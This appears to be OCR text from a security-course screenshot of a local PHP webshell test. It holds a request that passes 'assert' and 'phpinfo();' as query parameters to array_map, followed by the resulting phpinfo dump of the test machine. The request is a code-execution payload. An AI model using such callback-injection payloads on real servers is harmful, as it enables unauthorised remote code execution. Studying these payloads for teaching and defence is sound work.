 127.0.0.1:8888/1.php?a=phpinfo();&b=assert
Notice: Use of undefined constant b - assumed 'b' in /Applications/MAMP/htdocs/1.php on line 8
Notice: Use of undefined constant a - assumed 'a' in /Applications/MAMP/htdocs/1.php on line 8
Strict Standards: array_map() expects parameter 1 to be a valid callback, non-static method x::f() should not be called statically in /Applications/MAM
PHP Version 5.4.45
php
System
Darwin 0xexploitdeMacBook-Pro.local 18.2.0 Darwin Kernel Version 18.2.0: Mon Nov 12
20:24:46 PST 2018; root:xnu-4903.231.4~2/RELEASE_X86_64 x86_64
Build Date
Aug 28 2018 15:44:06
Configure
Command
'./configure' '--with-mysql=mysqlnd' '--with-
apxs2=/Applications/MAMP/Library/bin/apxs' '--with-gd=/Applications/MAMP/Library'
'--with-jpeg-dir=/Applications/MAMP/Library' '--with-png-
dir=/Applications/MAMP/Library' '--with-zlib' '--with-zlib-
dir=/Applications/MAMP/Library' '--with-freetype-dir=/Applications/MAMP/Library' '--
prefix=/Applications/MAMP/bin/php/php5.4.45' '--exec-
prefix=/Applications/MAMP/bin/php/php5.4.45' '--
sysconfdir=/Applications/MAMP/bin/php/php5.4.45/
path=/Applications/MAMP/bin/php/php5.4.45/con
--enable-ftp' '--enable-gd-native-
ttf' '--with-bz2=/Applications/MAMP/Library' '--with-ldap' '--with-mysqli=mysqlnd' '--
掌控安全EDU